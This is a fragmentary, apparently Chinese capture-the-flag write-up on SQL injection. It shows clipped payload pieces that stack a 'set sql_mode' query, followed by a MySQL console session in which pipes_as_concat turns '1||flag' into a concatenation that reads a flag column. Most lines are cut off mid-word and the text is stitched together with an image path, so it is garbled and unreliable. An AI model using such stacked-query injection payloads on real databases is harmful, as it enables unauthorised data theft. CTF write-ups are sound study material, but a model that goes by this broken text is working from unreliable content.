 佬的wp給
沒有過
更改配
ayload:
,1 => "sele
;set sql_mo
>"select 1;
x02 總結
||和sql_
| 1 | qq | NULL | 1 |
| 2 | ww | NULL | 1 |
| 3 | ee | NULL | 1 |
| 4 | rr | NULL | 1 |
+------+------+------+---------+
4 rows in set (0.00 sec)
mysql> set sql_mode=pipes_as_concat;
Query OK, 0 rows affected (0.00 sec)
mysql> select 1||flag from come;
+---------+
| 1||flag |
+---------+
| NULL |
| NULL |
| NULL |
| NULL |
+---------+
4 rows in set (0.00 sec)
mysql>